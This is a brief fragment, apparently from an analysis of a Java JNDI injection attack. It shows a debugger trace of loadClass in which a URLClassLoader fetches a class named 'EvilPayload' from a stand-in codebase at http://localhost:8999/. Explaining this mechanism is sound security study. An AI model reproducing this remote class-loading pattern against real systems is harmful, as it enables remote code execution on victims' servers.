 75
参数: className – A non-null fully qualified class name.
codebase – A non-null, space-separated list of URL strings.
80 public Class<?> loadClass(String className, String codebase) className: "EvilPayload" codebase: "http://localhost:8999/"
81 throws ClassNotFoundException, MalformedURLException {
82
83 ClassLoader parent = getContextClassLoader(); parent (slot_3): Launcher$AppClassLoader@515
84 ClassLoader cl = cl (slot_4): FactoryURLClassLoader@1020
85 URLClassLoader.newInstance(getUrlArray(codebase), parent); codebase: "http://localhost:8999/" parent (slot_3): Launcher$AppClassLoader
86
87 return loadClass(className, cl); className: "EvilPayload" cl (slot_4): FactoryURLClassLoader@1020
88 }